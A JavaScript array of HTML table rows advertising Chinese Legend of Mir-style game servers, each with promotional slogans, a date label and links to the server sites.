theAds[32]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.118dry.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.118dry.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变龙渊复古</TD><TD width=8% align=center><a href=http://www.118dry.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.211cc.xyz:36900 target="_blank">变态神器必爆装X</a></TD><TD width=13%><a href=http://www.211cc.xyz:36900 target="_blank">刀刀冰破复活神器</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>神器０氪０充</TD><TD>０充白票通关▲全靠爆▲超牛BUFF▲爆率-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▲满屏光柱▲</TD><TD width=8% align=center><a href=http://www.211cc.xyz:36900 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.199fly.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.199fly.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>１０元全服毕</TD><TD width=8% align=center><a href=http://www.199fly.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.118fly.xyz:29200 target="_blank">超变神器Ｂｕｆ牛</a></TD><TD width=13%><a href=http://www.118fly.xyz:29200 target="_blank">五连送√社会刀过</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>打怪=满级终</TD><TD>√上线五连送√白漂一刀一货币√免费全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>伤害高打架爽</TD><TD width=8% align=center><a href=http://www.118fly.xyz:29200 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahxa.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.hahxa.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>〈玩法多乐趣</TD><TD width=8% align=center><a href=http://www.hahxa.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.221xx.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.221xx.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>微变轻变中变</TD><TD width=8% align=center><a href=http://www.221xx.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hahza.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.hahza.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>０氪全满通关</TD><TD width=8% align=center><a href=http://www.hahza.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.165cc.xyz:32500 target="_blank">野外福利●专属神</a></TD><TD width=13%><a href=http://www.165cc.xyz:32500 target="_blank">送切割●免费领礼</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>送麻痹破复活</TD><TD>●赞助充值全部可打●千件首爆●送专属-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●全屏秒怪●</TD><TD width=8% align=center><a href=http://www.165cc.xyz:32500 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.165cd.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.165cd.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●上线送真充</TD><TD width=8% align=center><a href=http://www.165cd.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.19:17619 target="_blank">█７６复古合击█</a></TD><TD width=13%><a href=http://45.251.9.19:17619 target="_blank">８０版战神合击</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>７６-８０合</TD><TD>免费挂机█免费满级█回味经典█一切靠-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█打米首选█</TD><TD width=8% align=center><a href=http://45.251.9.19:17619 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█赞助可打█</TD><TD width=8% align=center><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.199dry.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.199dry.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>零氪全满通关</TD><TD width=8% align=center><a href=http://www.199dry.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.241.18.112:56888 target="_blank">新攻速大极品合击</a></TD><TD width=13%><a href=http://43.241.18.112:56888 target="_blank">攻．速．超．牛逼</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>自己〞打充值</TD><TD>〓免费顶赞〓送攻速〓我艹白瞟非常猛〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无暗坑无隐藏</TD><TD width=8% align=center><a href=http://43.241.18.112:56888 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.gwxlw668.com:3777 target="_blank">刀刀砍翻蝴蝶神器</a></TD><TD width=13%><a href=https://www.gwxlw668.com:3777 target="_blank">免费无限刀单职业</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>█打怪爆茺值</TD><TD>０元畅玩█幻影刀速█一刀满屏█全免-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人ＰＫ养老</TD><TD width=8% align=center><a href=https://www.gwxlw668.com:3777 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.rxrx123.cn:1238 target="_blank">１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.rxrx123.cn:1238 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.99913.asia:60444 target="_blank">８０天缘风云合击</a></TD><TD width=13%><a href=http://www.99913.asia:60444 target="_blank">首战必爆终极剑甲</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>沙奖１０００</TD><TD>自动挂机█自动拾取█赞助可打█全靠打-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>合击█双授权</TD><TD width=8% align=center><a href=http://www.99913.asia:60444 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://38.175.194.167:5777 target="_blank">暗黑七</a></TD><TD width=13%><a href=http://38.175.194.167:5777 target="_blank">魔改独家七职业</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>七个职业七种</TD><TD>沉默●铭文●魔次●宠物●鉴定-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>随机词条属兴</TD><TD width=8% align=center><a href=http://38.175.194.167:5777 target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://sss888.ypppl.com:2626 target="_blank">修罗王迷失专属</a></TD><TD width=13%><a href=https://sss888.ypppl.com:2626 target="_blank">免费上线赠全自动</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>メ免费修罗メ</TD><TD>免费终极メ不坑不套メ结实耐玩メ终-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>メ全屏秒怪メ</TD><TD width=8% align=center><a href=https://sss888.ypppl.com:2626 target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.23:9527 target="_blank">１●８０盖世合击</a></TD><TD width=13%><a href=http://43.240.74.23:9527 target="_blank">▇▇星王+3▇▇▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>▇终极全爆▇</TD><TD>▇▇自动挂机▇▇自动拾取▇▇自动回収-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>满屏光柱爽翻</TD><TD width=8% align=center><a href=http://43.240.74.23:9527 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.156.185:36688 target="_blank">２０２５合击之王</a></TD><TD width=13%><a href=http://43.240.156.185:36688 target="_blank">▇▇▇１０元合击</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>７６８０８５</TD><TD>▇▇▇１０元大顶赞▇１０元满回馈▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇１０元全满</TD><TD width=8% align=center><a href=http://43.240.156.185:36688 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.170zs.com/9j target="_blank">１.７６赤月专属</a></TD><TD width=13%><a href=https://www.170zs.com/9j target="_blank">神器·小极品+６</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>送捡物／送挂</TD><TD>Ｏ充畅玩╱稳定生态╱老板众多╱装备保-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█免费赞助█</TD><TD width=8% align=center><a href=https://www.170zs.com/9j target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.cqhh888.com:1232 target="_blank">１．８０传奇火龍</a></TD><TD width=13%><a href=http://www.cqhh888.com:1232 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.cqhh888.com:1232 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www2.1731166.com:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www2.1731166.com:88 target="_blank">怀旧小极品███</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●自动挂机●</TD><TD width=8% align=center><a href=http://www2.1731166.com:88 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://103.192.209.172:5072 target="_blank">１●８５热血合击</a></TD><TD width=13%><a href=https://103.192.209.172:5072 target="_blank">██首战首区██</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>无合成全靠打</TD><TD>█装备靠打█散人终极追梦█材料就是米-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>散人扛米吃肉</TD><TD width=8% align=center><a href=https://103.192.209.172:5072 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.131.250:6638 target="_blank">暗黑天魔</a></TD><TD width=13%><a href=http://43.248.131.250:6638 target="_blank">沉默复古铭文</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>经典耐玩三职</TD><TD>散人逆袭●一切怪爆●爆率全开●赞助可-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>魔次铭文宠物</TD><TD width=8% align=center><a href=http://43.248.131.250:6638 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.37.17.79:666 target="_blank">神之领域★福利</a></TD><TD width=13%><a href=http://103.37.17.79:666 target="_blank">良心长久服</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>良心长久服</TD><TD width=8% align=center><a href=http://103.37.17.79:666 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:1666 target="_blank">单职业神器合击▇</a></TD><TD width=13%><a href=http://43.240.72.78:1666 target="_blank">▇独家首战首区▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>独家０充通关</TD><TD>赞助好打▇装备全靠爆▇白瞟能赚米▇急-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>可以白瞟▇▇</TD><TD width=8% align=center><a href=http://43.240.72.78:1666 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.211:6868 target="_blank">十元攻速免费合击</a></TD><TD width=13%><a href=http://43.240.74.211:6868 target="_blank">首站█攻速免费</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>７６８０８５</TD><TD>█十元顶赞█十元满回馈█低消费█大激-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>带毒切割√无</TD><TD width=8% align=center><a href=http://43.240.74.211:6868 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zhjs.mir1111.com target="_blank">〔召唤·僵尸〕</a></TD><TD width=13%><a href=http://zhjs.mir1111.com target="_blank">１送４充值福利</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>上班族乐园</TD><TD>召唤僵尸、随机套装强化BUFF、道士招八-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>我命如妖欲封</TD><TD width=8% align=center><a href=http://zhjs.mir1111.com target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yihuijiahoayouainiyo4696.top:4696 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.yihuijiahoayouainiyo4696.top:4696 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.yihuijiahoayouainiyo4696.top:4696 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://vip.pk1008.com:11699 target="_blank">▇▇▇▇一切靠打</a></TD><TD width=13%><a href=https://vip.pk1008.com:11699 target="_blank">只卖会员▇▇▇▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>沉默专属◆不</TD><TD>无坑无套路▲▲货币互通▲花时间能到顶-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>━山海沉默━</TD><TD width=8% align=center><a href=https://vip.pk1008.com:11699 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">暗黑多职业大极品</a></TD><TD width=13%><a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">█从复古到超变█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>货币靠打█</TD><TD>8流派一刀999迷失神器-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>无限神技█</TD><TD width=8% align=center><a href=http://d4gr.gg234dsasdr.xyz:893/yxs target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hnss8.vip:8999 target="_blank">１·８５轩辕火龙</a></TD><TD width=13%><a href=http://www.hnss8.vip:8999 target="_blank">█新版首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>█赞助可打█</TD><TD>三职业平衡◆散人专属◆低消高爆◆免费-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.hnss8.vip:8999 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.166:88 target="_blank">新８０天龍合击▇</a></TD><TD width=13%><a href=http://43.240.74.166:88 target="_blank">小怪爆充值▇▇▇</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>良心高爆版▇</TD><TD>免费送挂机拾取茴収▇散人0充可打满▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>终极好打▇▇</TD><TD width=8% align=center><a href=http://43.240.74.166:88 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://8.153.207.94:5040 target="_blank">淘气沉默</a></TD><TD width=13%><a href=http://8.153.207.94:5040 target="_blank">金币版</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>复古</TD><TD>高爆▅天地の防▅凤凰の飞▅精灵の翔▅-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>神器专属神技</TD><TD width=8% align=center><a href=http://8.153.207.94:5040 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.142:2028 target="_blank">消风沉默</a></TD><TD width=13%><a href=http://45.251.10.142:2028 target="_blank">专属</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>独家精品版本</TD><TD>散人好混★★经典沉默★★怀旧2003-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>冰雪复古神技</TD><TD width=8% align=center><a href=http://45.251.10.142:2028 target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.140.123:8092 target="_blank">千图未央迷失██</a></TD><TD width=13%><a href=http://43.248.140.123:8092 target="_blank">████亿倍爆率</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>保底２８８８</TD><TD>█●上千地图新未央●让你玩到爽高爆版-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>自动火墙技能</TD><TD width=8% align=center><a href=http://43.248.140.123:8092 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://jy.100cqz.com/xlm1 target="_blank">◆　重生之门　◆</a></TD><TD width=13%><a href=https://jy.100cqz.com/xlm1 target="_blank">《三职业魔次》</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>╲无限鉴定╱</TD><TD>暗黑◆特色◆剧情◆肉鸽◆弹道◆剧情◆-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█独家更新█</TD><TD width=8% align=center><a href=https://jy.100cqz.com/xlm1 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.cq1268.com:228 target="_blank">１.８５传奇火龍</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>╲顶赞可打╱</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８０９５</TD><TD width=8% align=center><a href=http://www.cq1268.com:228 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.wz1121.top target="_blank">ミ﹍王者微变﹍ミ</a></TD><TD width=13%><a href=https://www.wz1121.top target="_blank">ミ﹍刚开一秒﹍ミ</a></TD><TD align=center width=18% class=font_R>11月/26日/〖通宵推荐〗</TD><TD width=10% align=center>ミ７６８０ミ</TD><TD>ミ﹍一﹍个﹍会﹍员﹍走﹍天﹍下﹍ミ-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>王者SvipX</TD><TD width=8% align=center><a href=https://www.wz1121.top target="_blank">点击查看</a></TD></tr>';
